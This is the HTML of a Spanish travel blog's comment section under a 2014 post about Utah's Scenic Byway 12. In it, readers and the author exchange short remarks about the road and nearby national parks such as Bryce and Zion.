							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-18138">
                                            <time pubdate="1413366532">
									            15 octubre, 2014									            En									            11:48                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Me alegro mucho que te guste, &#8230; ha sido un largo trabajo hasta dejarlo todo «fino»</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18138">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-18138" data-commentid="18138" data-postid="7139" data-belowelement="comment-18138" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-17976">
                                <article>
                                    <footer>
							            <img alt='Viajar code: Verónica' src='https://secure.gravatar.com/avatar/eb7346f0f912bd23f7b4145e1f14cf3d35254a0b73cd00f1bed8e4b128cc7ee9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb7346f0f912bd23f7b4145e1f14cf3d35254a0b73cd00f1bed8e4b128cc7ee9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.viajarcodeveronica.com/" class="url" rel="ugc external nofollow">Viajar code: Verónica</a></cite>

                                        <a class="comment-link" href="#comment-17976">
                                            <time pubdate="1412337182">
									            3 octubre, 2014									            En									            13:53                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Nosotros nos conformaremos con Bryce y Zion&#8230; a ver que tal el año que viene 😉</p>
                                    </div>

                                    <div class="comment-meta" id="comment-17976">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-17976" data-commentid="17976" data-postid="7139" data-belowelement="comment-17976" data-respondelement="respond" data-replyto="Responder a Viajar code: Verónica" aria-label="Responder a Viajar code: Verónica">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-18139">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-18139">
                                            <time pubdate="1413366562">
									            15 octubre, 2014									            En									            11:49                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Uno de los parques nacionales más fascinantes de los estados unidos, &#8230; no es poco!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18139">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-18139" data-commentid="18139" data-postid="7139" data-belowelement="comment-18139" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-17972">
                                <article>
                                    <footer>
							            <img alt='El Guisante Verde Project' src='https://secure.gravatar.com/avatar/9881a6063b3c0da28f8fe781f385791b4c9c74d00d053825063b054e257382bb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9881a6063b3c0da28f8fe781f385791b4c9c74d00d053825063b054e257382bb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.guisanteverdeproject.com/" class="url" rel="ugc external nofollow">El Guisante Verde Project</a></cite>

                                        <a class="comment-link" href="#comment-17972">
                                            <time pubdate="1412239527">
									            2 octubre, 2014									            En									            10:45                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Es una carretera absolutamente alucinante&#8230; Le tenemos muchas ganas, y ahora aun mas. Lo bueno que tienen por allí es que cuando dicen scenic road, view point&#8230;, siempre es cierto. Merece la pena seguro. 🙂<br />
Saludos!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-17972">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-17972" data-commentid="17972" data-postid="7139" data-belowelement="comment-17972" data-respondelement="respond" data-replyto="Responder a El Guisante Verde Project" aria-label="Responder a El Guisante Verde Project">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-17900">
                                <article>
                                    <footer>
							            <img alt='Gracia' src='https://secure.gravatar.com/avatar/1b676395eae0998e6ea8e60832e5a84445832767090a5ce8cb346a6de1b24f0d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b676395eae0998e6ea8e60832e5a84445832767090a5ce8cb346a6de1b24f0d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Gracia</cite>

                                        <a class="comment-link" href="#comment-17900">
                                            <time pubdate="1411914183">
									            28 septiembre, 2014									            En									            16:23                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Toda esa zona está llena de impresionantes parques nacionales, a cuál mejor! Con ver tus fotos me entran unas ganas locas de volver, pareces estar metido en una película del Wild Wild West jjejjeje 😉</p>
<p>Un saludo</p>
                                    </div>

                                    <div class="comment-meta" id="comment-17900">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-17900" data-commentid="17900" data-postid="7139" data-belowelement="comment-17900" data-respondelement="respond" data-replyto="Responder a Gracia" aria-label="Responder a Gracia">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-18140">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-18140">
                                            <time pubdate="1413366597">
									            15 octubre, 2014									            En									            11:49                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hay tantos lugares increíbles escondidos en Estados Unidos &#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18140">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-18140" data-commentid="18140" data-postid="7139" data-belowelement="comment-18140" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UN COMENTARIO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://thewotme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bef01e2ea3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row"  >
<style scoped>.tdi_6{min-height:0}</style><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}</style><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:44px!important}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_16{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_16,.tdi_16 .tdc-inner-columns{display:block}.tdi_16 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_19" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_19 .td-block-title>*,.td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_19 .td-subcat-item a:hover,.td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_19 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_19 .td_quote_on_blocks,.td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_19 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_19 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_19 .td-read-more a,.td-theme-wrap .tdi_19 .td-weather-information:before,.td-theme-wrap .tdi_19 .td-weather-week:before,.td-theme-wrap .tdi_19 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,.td-theme-wrap .tdi_19 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-bottom:20px!important}}</style>
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_19 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{font-size:18px!important}.tdi_19 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_19 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-7139","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "373";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "125";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
